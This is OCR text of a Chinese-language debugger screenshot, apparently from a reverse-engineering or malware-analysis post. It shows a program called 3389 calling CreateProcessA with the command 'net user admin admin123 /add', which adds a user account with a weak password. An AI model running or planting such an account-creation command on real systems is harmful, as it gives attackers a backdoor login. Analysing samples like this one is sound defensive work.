 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint-> BP P VB Notepad Calc Folder CMD Exit
l e m t w h c p k b r ... s ? 吾 爱 破 解
lea eax,dword ptr ss:[esp+0x18]
push edx pProcessInfo = 0012FEF8
push eax pStartupInfo = NULL
push edi CurrentDir = NULL
push edi pEnvironment = NULL
push edi CreationFlags = 0
push 0x1 InheritHandles = TRUE
push edi pThreadSecurity = NULL
push edi pProcessSecurity = NULL
push ecx CommandLine = "net user admin admin123 /add"
push edi ModuleFileName = NULL
call dword ptr ds:[<&KERNEL32.CreateProc CreateProcessA
mov esi,eax
寄存器 (MMX) < < < <
ECX 00403200 ASCII "net user admin admin123 /add"
EDX 0012FEF8
EBX 000002C0
ESP 0012FEF0
EBP 0012FF78
ESI 00000000
EDI 00000000
EIP 00401302 3389.00401302
C 1 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
先知社区